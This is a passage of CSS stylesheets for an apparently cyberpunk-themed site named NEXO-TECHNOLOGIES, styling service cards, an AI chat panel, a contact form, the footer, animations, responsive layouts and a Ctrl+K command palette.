  font-size: 1.8rem;
  color: #fff;
  text-align: center;
  margin-bottom: 0.5rem;
}
.service-card .price {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 3rem;
  font-weight: 700;
  text-align: center;
  color: var(--neon-cyan);
  margin-bottom: 2rem;
}
.service-card.featured .price { color: var(--neon-purple); text-shadow: var(--glow-purple); }
.price span { font-size: 1rem; color: var(--text-muted); }

.features-list {
  margin-bottom: 2.5rem;
  flex-grow: 1;
}
.features-list li {
  padding: 10px 0;
  border-bottom: 1px solid rgba(255,255,255,0.05);
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  gap: 10px;
}
.features-list li i { color: var(--neon-green); font-size: 0.9rem; }

.cta-btn {
  width: 100%;
  padding: 1rem;
  text-align: center;
  background: rgba(255,255,255,0.05);
  border: 1px solid rgba(255,255,255,0.1);
  color: #fff;
  border-radius: 8px;
  font-family: 'JetBrains Mono', monospace;
  transition: var(--transition);
  cursor: pointer;
}
.cta-btn:hover { background: var(--neon-cyan); color: var(--nexo-black); }
.cta-btn-featured {
  background: var(--neon-purple);
  color: #fff;
  border: none;
}
.cta-btn-featured:hover {
  background: #fff;
  color: var(--neon-purple);
  box-shadow: 0 0 20px rgba(191,0,255,0.5);
}

/* ==========================================================================
   13. AI CHAT SECTION
   ========================================================================== */
.ai-chat-wrapper {
  max-width: 900px;
  margin: 0 auto;
  border-radius: var(--border-radius);
  overflow: hidden;
  border: 1px solid rgba(0, 245, 255, 0.3);
  box-shadow: 0 20px 50px rgba(0,0,0,0.5), 0 0 30px rgba(0,245,255,0.1);
  background: var(--nexo-darker);
}

.ai-chat-header {
  padding: 1.5rem;
  background: rgba(2, 8, 18, 0.9);
  border-bottom: 1px solid rgba(255,255,255,0.1);
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.header-profile {
  display: flex;
  align-items: center;
  gap: 15px;
}
.ai-avatar {
  width: 45px;
  height: 45px;
  border-radius: 50%;
  background: rgba(0,245,255,0.1);
  border: 2px solid var(--neon-cyan);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
  color: var(--neon-cyan);
  box-shadow: var(--glow-cyan);
}
.ai-info h4 { margin: 0; color: #fff; font-size: 1.1rem; }
.ai-info p { margin: 0; font-size: 0.8rem; color: var(--neon-green); font-family: 'JetBrains Mono', monospace; }
.status-dot {
  display: inline-block;
  width: 8px; height: 8px;
  background: var(--neon-green);
  border-radius: 50%;
  margin-right: 5px;
  box-shadow: 0 0 8px var(--neon-green);
  animation: pulse-glow 2s infinite;
}

.model-tabs {
  display: flex;
  gap: 10px;
  background: rgba(255,255,255,0.05);
  padding: 5px;
  border-radius: 8px;
}
.model-tab {
  padding: 5px 12px;
  font-size: 0.8rem;
  font-family: 'JetBrains Mono', monospace;
  color: var(--text-muted);
  cursor: pointer;
  border-radius: 4px;
  transition: var(--transition);
}
.model-tab.active { background: rgba(0,245,255,0.2); color: var(--neon-cyan); }

.chat-messages {
  height: 400px;
  overflow-y: auto;
  padding: 2rem;
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
  background: url('data:image/svg+xml;utf8,<svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><circle cx="2" cy="2" r="1" fill="rgba(255,255,255,0.05)"/></svg>');
}

.chat-msg { display: flex; gap: 15px; max-width: 85%; }
.chat-msg.user { margin-left: auto; flex-direction: row-reverse; }

.msg-bubble {
  padding: 1rem 1.5rem;
  border-radius: 12px;
  font-size: 0.95rem;
  line-height: 1.5;
  position: relative;
}
.chat-msg.ai .msg-bubble {
  background: rgba(255,255,255,0.05);
  border: 1px solid rgba(255,255,255,0.1);
  border-top-left-radius: 0;
  color: var(--text-primary);
}
.chat-msg.user .msg-bubble {
  background: rgba(0,245,255,0.1);
  border: 1px solid rgba(0,245,255,0.3);
  border-top-right-radius: 0;
  color: #fff;
}

.chat-input-area {
  padding: 1.5rem;
  background: rgba(2, 8, 18, 0.9);
  border-top: 1px solid rgba(255,255,255,0.1);
}
.quick-chips {
  display: flex;
  gap: 10px;
  margin-bottom: 15px;
  overflow-x: auto;
  padding-bottom: 5px;
}
.chip {
  padding: 6px 15px;
  background: rgba(255,255,255,0.05);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 20px;
  font-size: 0.8rem;
  color: var(--text-secondary);
  white-space: nowrap;
  cursor: pointer;
  transition: var(--transition);
}
.chip:hover { background: rgba(0,245,255,0.1); color: var(--neon-cyan); border-color: var(--neon-cyan); }

.input-box {
  display: flex;
  gap: 10px;
  background: rgba(0,0,0,0.5);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 8px;
  padding: 5px;
}
.input-box input {
  flex: 1;
  background: transparent;
  border: none;
  padding: 10px 15px;
  color: #fff;
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  outline: none;
}
.input-box input::placeholder { color: var(--text-muted); }
.send-btn {
  background: var(--neon-cyan);
  color: var(--nexo-black);
  border: none;
  width: 45px; height: 45px;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: var(--transition);
}
.send-btn:hover { background: #fff; box-shadow: 0 0 15px rgba(0,245,255,0.8); }

.typing-indicator {
  display: flex;
  gap: 5px;
  padding: 5px 10px;
}
.typing-indicator span {
  width: 6px; height: 6px;
  background: var(--neon-cyan);
  border-radius: 50%;
  animation: float 1s infinite alternate;
}
.typing-indicator span:nth-child(2) { animation-delay: 0.2s; }
.typing-indicator span:nth-child(3) { animation-delay: 0.4s; }

/* ==========================================================================
   14. CONTACT SECTION
   ========================================================================== */
.contact-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 4rem;
}

.contact-info {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
}
.contact-link {
  display: flex;
  align-items: center;
  gap: 1.5rem;
  padding: 1.5rem;
  background: rgba(255,255,255,0.02);
  border: 1px solid rgba(255,255,255,0.05);
  border-radius: 12px;
  transition: var(--transition);
  text-decoration: none;
}
.contact-link:hover {
  background: rgba(255,255,255,0.05);
  transform: translateX(10px);
}
.contact-link-icon {
  width: 50px; height: 50px;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
}
.icon-email { background: rgba(0,245,255,0.1); color: var(--neon-cyan); }
.icon-whatsapp { background: rgba(0,255,136,0.1); color: var(--neon-green); }
.icon-telegram { background: rgba(0,136,255,0.1); color: #0088ff; }
.icon-github { background: rgba(255,255,255,0.1); color: #fff; }

.contact-link-text h4 { margin: 0; color: #fff; font-size: 1.1rem; }
.contact-link-text p { margin: 0; color: var(--text-secondary); font-size: 0.9rem; }

.contact-form-wrap {
  padding: 3rem;
}
.contact-form {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
}
.form-group { position: relative; }
.form-control {
  width: 100%;
  background: rgba(0,0,0,0.3);
  border: 1px solid rgba(255,255,255,0.1);
  padding: 1rem 1.5rem;
  color: #fff;
  border-radius: 8px;
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  transition: var(--transition);
  outline: none;
}
textarea.form-control {
  min-height: 150px;
  resize: vertical;
}
.form-control:focus {
  border-color: var(--neon-cyan);
  box-shadow: 0 0 15px rgba(0,245,255,0.2);
  background: rgba(0,245,255,0.02);
}
.form-control::placeholder { color: var(--text-muted); }

.submit-btn {
  width: 100%;
  padding: 1.2rem;
  background: linear-gradient(45deg, var(--neon-cyan), var(--neon-magenta));
  border: none;
  border-radius: 8px;
  color: #fff;
  font-family: 'Space Grotesk', sans-serif;
  font-weight: 700;
  font-size: 1.1rem;
  text-transform: uppercase;
  letter-spacing: 2px;
  cursor: pointer;
  transition: var(--transition);
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.submit-btn::before {
  content: '';
  position: absolute;
  top: 0; left: 0; width: 100%; height: 100%;
  background: linear-gradient(45deg, var(--neon-magenta), var(--neon-cyan));
  opacity: 0;
  transition: var(--transition);
  z-index: -1;
}
.submit-btn:hover::before { opacity: 1; }
.submit-btn:hover { box-shadow: 0 10px 30px rgba(255,0,110,0.4); }

/* ==========================================================================
   15. FOOTER
   ========================================================================== */
footer {
  background: var(--nexo-darker);
  padding: 4rem 0 2rem;
  border-top: 1px solid rgba(255,255,255,0.05);
  position: relative;
  overflow: hidden;
}
.footer-grid {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 2rem;
  margin-bottom: 3rem;
}

.footer-brand h2 {
  font-size: 2rem;
  color: #fff;
  margin-bottom: 0.5rem;
}
.footer-brand p {
  color: var(--text-secondary);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.9rem;
}

.social-links {
  display: flex;
  gap: 1rem;
}
.social-link {
  width: 45px; height: 45px;
  border-radius: 50%;
  background: rgba(255,255,255,0.05);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--text-primary);
  font-size: 1.2rem;
  transition: var(--transition);
}
.social-link:hover {
  background: var(--neon-cyan);
  color: var(--nexo-black);
  transform: translateY(-5px);
  box-shadow: var(--glow-cyan);
}

.footer-bottom {
  text-align: center;
  padding-top: 2rem;
  border-top: 1px solid rgba(255,255,255,0.05);
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
}
.footer-bottom p {
  color: var(--text-muted);
  font-size: 0.9rem;
}
.nexo-tech-link {
  color: var(--neon-magenta);
  font-family: 'Space Grotesk', sans-serif;
  font-weight: 700;
  text-decoration: none;
}
.nexo-tech-link:hover { text-shadow: var(--glow-magenta); }

.visitor-counter {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.8rem;
  color: var(--neon-green);
  background: rgba(0,255,136,0.05);
  padding: 5px 15px;
  border-radius: 20px;
  border: 1px solid rgba(0,255,136,0.2);
  display: flex;
  align-items: center;
  gap: 8px;
}
.visitor-counter i { animation: blink 1s infinite; }

/* ==========================================================================
   16. FLOATING AI WIDGET
   ========================================================================== */
#ai-float-btn {
  position: fixed;
  bottom: 2rem;
  right: 2rem;
  width: 60px; height: 60px;
  border-radius: 50%;
  background: var(--nexo-dark);
  border: 2px solid var(--neon-cyan);
  color: var(--neon-cyan);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
  cursor: pointer;
  z-index: var(--z-modal);
  box-shadow: 0 0 20px rgba(0,245,255,0.4);
  transition: var(--transition);
  animation: float 4s ease-in-out infinite;
}
#ai-float-btn:hover {
  transform: scale(1.1);
  background: var(--neon-cyan);
  color: var(--nexo-black);
  box-shadow: 0 0 30px rgba(0,245,255,0.6);
}

#ai-float-panel {
  position: fixed;
  bottom: 90px;
  right: 2rem;
  width: 350px;
  height: 500px;
  background: rgba(5,13,26,0.95);
  backdrop-filter: blur(20px);
  border: 1px solid rgba(0,245,255,0.3);
  border-radius: 16px;
  z-index: var(--z-modal);
  display: flex;
  flex-direction: column;
  box-shadow: 0 10px 40px rgba(0,0,0,0.6), 0 0 20px rgba(0,245,255,0.15);
  transform: translateY(20px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
#ai-float-panel.active {
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}

.float-panel-header {
  padding: 1rem;
  background: rgba(0,0,0,0.4);
  border-bottom: 1px solid rgba(255,255,255,0.1);
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.float-panel-header h4 { margin: 0; color: #fff; font-size: 1rem; }
.close-panel { background: none; border: none; color: var(--text-muted); cursor: pointer; font-size: 1.2rem; }
.close-panel:hover { color: var(--blood-red); }

.float-panel-body {
  flex: 1;
  overflow-y: auto;
  padding: 1rem;
  display: flex;
  flex-direction: column;
  gap: 1rem;
}
.float-panel-input {
  padding: 1rem;
  border-top: 1px solid rgba(255,255,255,0.1);
  display: flex;
  gap: 10px;
}
.float-panel-input input {
  flex: 1;
  background: rgba(0,0,0,0.5);
  border: 1px solid rgba(255,255,255,0.1);
  padding: 8px 12px;
  border-radius: 6px;
  color: #fff;
  outline: none;
}
.float-panel-input button {
  background: var(--neon-cyan);
  color: #000;
  border: none;
  padding: 0 15px;
  border-radius: 6px;
  cursor: pointer;
}

/* ==========================================================================
   17. ANIMATIONS (KEYFRAMES)
   ========================================================================== */
@keyframes glitch-anim {
  0% { clip: rect(10px, 9999px, 83px, 0); transform: translate(0); }
  20% { clip: rect(61px, 9999px, 35px, 0); transform: translate(-5px, 5px); }
  40% { clip: rect(98px, 9999px, 46px, 0); transform: translate(5px, -5px); }
  60% { clip: rect(24px, 9999px, 15px, 0); transform: translate(-5px, 5px); }
  80% { clip: rect(78px, 9999px, 92px, 0); transform: translate(5px, -5px); }
  100% { clip: rect(12px, 9999px, 55px, 0); transform: translate(0); }
}

@keyframes glitch-anim2 {
  0% { clip: rect(32px, 9999px, 92px, 0); transform: translate(0); }
  20% { clip: rect(15px, 9999px, 45px, 0); transform: translate(5px, -5px); }
  40% { clip: rect(87px, 9999px, 12px, 0); transform: translate(-5px, 5px); }
  60% { clip: rect(45px, 9999px, 88px, 0); transform: translate(5px, -5px); }
  80% { clip: rect(9px, 9999px, 34px, 0); transform: translate(-5px, 5px); }
  100% { clip: rect(76px, 9999px, 19px, 0); transform: translate(0); }
}

@keyframes scanline {
  0% { transform: translateY(-100%); }
  100% { transform: translateY(100vh); }
}

@keyframes float {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(-15px); }
}

@keyframes pulse-glow {
  0%, 100% { transform: scale(1); opacity: 0.8; }
  50% { transform: scale(1.1); opacity: 1; box-shadow: 0 0 20px currentColor; }
}

@keyframes spin-3d {
  from { transform: translate(-50%, -50%) rotateX(0) rotateY(0) rotateZ(0); }
  to { transform: translate(-50%, -50%) rotateX(360deg) rotateY(180deg) rotateZ(360deg); }
}

@keyframes spin-slow {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

@keyframes blink {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

@keyframes hex-rotate {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

@keyframes marqueeX {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}

@keyframes slide-right {
  0% { transform: translateX(-100%); }
  100% { transform: translateX(100%); }
}

@keyframes scroll-down {
  0% { top: -50%; opacity: 0; }
  50% { opacity: 1; }
  100% { top: 100%; opacity: 0; }
}

@keyframes shimmer {
  0% { background-position: -200% center; }
  100% { background-position: 200% center; }
}

/* ==========================================================================
   18. RESPONSIVE BREAKPOINTS & ANDROID AUTO-RESIZE ENGINE
   ========================================================================== */
html, body {
  min-height: 100vh;
  min-height: calc(var(--vh, 1vh) * 100);
  -webkit-tap-highlight-color: transparent;
}

.hero {
  min-height: 100vh;
  min-height: calc(var(--vh, 1vh) * 100);
}

@media (max-width: 1200px) {
  .hero-title { font-size: clamp(2.8rem, 5vw, 4.2rem); }
  .about-grid { gap: 2rem; }
  .contact-grid { gap: 2rem; }
}

@media (max-width: 992px) {
  .hero-grid { grid-template-columns: 1fr; text-align: center; gap: 2rem; }
  .hero-hud-top, .hero-hud-bottom { display: none; }
  .hero-buttons { justify-content: center; }
  .hero-stats { justify-content: center; }
  .hero-right { height: 320px; }
  .ring-container { width: 280px; height: 280px; }
  
  .about-grid { grid-template-columns: 1fr; text-align: center; }
  .about-avatar-card { max-width: 320px; margin: 0 auto; }
  .about-tags { justify-content: center; }
  
  .services-grid { grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); }
  .contact-grid { grid-template-columns: 1fr; }
  
  .timeline::before { left: 16px; }
  .timeline-item { justify-content: flex-start; padding-right: 0 !important; padding-left: 2rem !important; }
  .timeline-dot { left: 16px; transform: translate(-50%, 0); }
  .timeline-content { width: 100%; margin: 0 !important; }
}

@media (max-width: 768px) {
  .hero-title { font-size: clamp(2.2rem, 8vw, 3.2rem); }
  .section-title { font-size: clamp(1.8rem, 6vw, 2.4rem); }
  
  .stats-grid { grid-template-columns: repeat(3, 1fr); gap: 0.8rem; }
  .services-grid { grid-template-columns: 1fr; }
  .security-grid { grid-template-columns: 1fr; }
  
  .footer-grid { flex-direction: column; text-align: center; }
  .social-links { justify-content: center; }
  .footer-bottom { flex-direction: column; }
  
  .chat-msg { max-width: 95%; }
  .msg-bubble { font-size: 0.85rem; padding: 0.8rem 1rem; }
  
  .contact-form-wrap { padding: 1.8rem 1.2rem; }
  
  /* Android input zoom prevention (16px base font on inputs) */
  input[type="text"], input[type="email"], input[type="password"], textarea, select {
    font-size: 16px !important;
  }
}

@media (max-width: 480px) {
  .hero-title { font-size: clamp(1.9rem, 7.5vw, 2.6rem); }
  .hero-stat-num { font-size: 1.8rem; }
  .hero-buttons { flex-direction: column; width: 100%; }
  .hero-buttons .btn { width: 100%; justify-content: center; }
  
  .btn { width: 100%; }
  .stats-grid { grid-template-columns: 1fr; }
  
  .marquee-item { width: 160px; font-size: 1rem; }
  .project-info { padding: 1.2rem; }
  
  #ai-float-panel { right: 0.8rem; width: calc(100vw - 1.6rem); bottom: 5.5rem; max-height: 70vh; }
  #ai-float-btn { bottom: 1.2rem; right: 1.2rem; width: 50px; height: 50px; }
  
  .container { padding-left: 1rem; padding-right: 1rem; }
}

/* Chat Message Actions */
.msg-action-btn {
  background: rgba(0, 245, 255, 0.08);
  border: 1px solid rgba(0, 245, 255, 0.2);
  color: var(--neon-cyan);
  border-radius: 6px;
  width: 26px;
  height: 26px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 0.72rem;
  cursor: pointer;
  transition: all 0.2s ease;
}
.msg-action-btn:hover {
  background: rgba(0, 245, 255, 0.25);
  box-shadow: 0 0 10px rgba(0, 245, 255, 0.4);
  transform: translateY(-1px);
}
</file>
<file: services.css>
/* services.css — styles moved to styles.css for unified theming */
/* This file is kept for compatibility. All service styles are in styles.css */
</file>
<file: cmd-palette.css>
/* =========================================================
   NEXO-TECHNOLOGIES — Holographic Command Palette v5.0
   Universal Quick Launcher & Action HUD (Ctrl+K / Cmd+K)
   ========================================================= */

#nexo-cmd-palette {
  position: fixed;
  inset: 0;
  z-index: 100000;
  background: rgba(2, 8, 18, 0.75);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  display: flex;
  align-items: flex-start;
  justify-content: center;
  padding: 12vh 1.5rem 2rem;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.25s cubic-bezier(0.16, 1, 0.3, 1);
  font-family: 'Space Grotesk', sans-serif;
}

#nexo-cmd-palette.active {
  opacity: 1;
  pointer-events: auto;
}

.cmd-modal {
  width: 100%;
  max-width: 680px;
  background: rgba(5, 13, 26, 0.94);
  border: 1px solid rgba(0, 245, 255, 0.35);
  border-radius: 20px;
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.7), 0 0 40px rgba(0, 245, 255, 0.2);
  overflow: hidden;
  transform: translateY(-20px) scale(0.98);
  transition: transform 0.25s cubic-bezier(0.16, 1, 0.3, 1);
  position: relative;
}

#nexo-cmd-palette.active .cmd-modal {
  transform: translateY(0) scale(1);
}

.cmd-modal::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 2px;
  background: linear-gradient(90deg, transparent, #00f5ff, #bf00ff, #00ff88, transparent);
}

.cmd-search-wrap {
  display: flex;
  align-items: center;
  padding: 1.1rem 1.4rem;
  gap: 0.9rem;
  border-bottom: 1px solid rgba(0, 245, 255, 0.12);
  background: rgba(2, 8, 18, 0.6);
}

.cmd-search-icon {
  color: var(--neon-cyan, #00f5ff);
  font-size: 1.1rem;
  filter: drop-shadow(0 0 8px rgba(0, 245, 255, 0.6));
}

.cmd-input {
  flex: 1;
  background: transparent;
  border: none;
  outline: none;
  color: #e8f4fd;
  font-family: 'Space Grotesk', sans-serif;
  font-size: 1.1rem;
  font-weight: 500;
}

.cmd-input::placeholder {
  color: #4a6680;
}

.cmd-esc-badge {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  color: #8baac9;
  background: rgba(255, 255, 255, 0.06);
  border: 1px solid rgba(255, 255, 255, 0.15);
  padding: 0.25rem 0.6rem;
  border-radius: 6px;
  cursor: pointer;
}

.cmd-results {
  max-height: 420px;
  overflow-y: auto;
  padding: 0.8rem;
  scrollbar-width: thin;
  scrollbar-color: rgba(0, 245, 255, 0.3) transparent;
}

.cmd-results::-webkit-scrollbar {
  width: 4px;
}

.cmd-results::-webkit-scrollbar-thumb {
  background: rgba(0, 245, 255, 0.3);
  border-radius: 2px;
}

.cmd-group-label {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  letter-spacing: 0.15em;
  color: #4a6680;
  text-transform: uppercase;
  padding: 0.6rem 0.8rem 0.3rem;
}

.cmd-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.75rem 0.9rem;
  border-radius: 12px;
  cursor: pointer;
  transition: all 0.15s ease;
  color: #8baac9;
  text-decoration: none;
}

.cmd-item-left {
  display: flex;
  align-items: center;
  gap: 0.85rem;
}

.cmd-item-icon {
  width: 32px;
  height: 32px;
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(0, 245, 255, 0.08);
  border: 1px solid rgba(0, 245, 255, 0.15);
  color: #00f5ff;
  font-size: 0.9rem;
  flex-shrink: 0;
  transition: all 0.2s ease;
}

.cmd-item-text h4 {
  font-size: 0.92rem;
  font-weight: 600;
  color: #e8f4fd;
  margin-bottom: 0.15rem;
}

.cmd-item-text p {
  font-size: 0.72rem;
  color: #4a6680;
  font-family: 'JetBrains Mono', monospace;
}

.cmd-item-tag {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  padding: 0.2rem 0.55rem;
  border-radius: 6px;
  background: rgba(255, 255, 255, 0.04);
  border: 1px solid rgba(255, 255, 255, 0.08);
  color: #8baac9;
}

.cmd-item:hover,
.cmd-item.selected {
  background: rgba(0, 245, 255, 0.12);
  border: 1px solid rgba(0, 245, 255, 0.3);
  color: #e8f4fd;
  transform: translateX(4px);
}

.cmd-item:hover .cmd-item-icon,
.cmd-item.selected .cmd-item-icon {
  background: #00f5ff;
  color: #020812;
  box-shadow: 0 0 15px rgba(0, 245, 255, 0.6);
}

.cmd-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.75rem 1.4rem;
  background: rgba(2, 8, 18, 0.85);
  border-top: 1px solid rgba(0, 245, 255, 0.1);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.68rem;
  color: #4a6680;
}

.cmd-footer-keys {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.cmd-key-hint {
  display: flex;
  align-items: center;
  gap: 0.3rem;
}

.cmd-key-hint kbd {
  background: rgba(255, 255, 255, 0.08);
  border: 1px solid rgba(255, 255, 255, 0.15);
  border-radius: 4px;
  padding: 0.1rem 0.35rem;
  color: #8baac9;
  font-size: 0.6rem;
}

/* Quick launch badge for navbar / headers */
.cmd-quick-trigger {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  background: rgba(0, 245, 255, 0.06);
  border: 1px solid rgba(0, 245, 255, 0.2);
  border-radius: 8px;
  padding: 0.4rem 0.75rem;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.72rem;
  color: #8baac9;
  cursor: pointer;
  transition: all 0.25s ease;
  white-space: nowrap;
}

.cmd-quick-trigger:hover {
  background: rgba(0, 245, 255, 0.15);
  border-color: #00f5ff;
  color: #00f5ff;
  box-shadow: 0 0 15px rgba(0, 245, 255, 0.3);
}

.cmd-quick-trigger kbd {
  background: rgba(0, 245, 255, 0.1);
  border: 1px solid rgba(0, 245, 255, 0.25);
  border-radius: 4px;
  padding: 0.1rem 0.35rem;
  font-size: 0.65rem;
  color: #00f5ff;
}

@media (max-width: 600px) {
  #nexo-cmd-palette {
    padding-top: 5vh;
  }
  .cmd-footer-keys {
    display: none;
  }
}
</file>
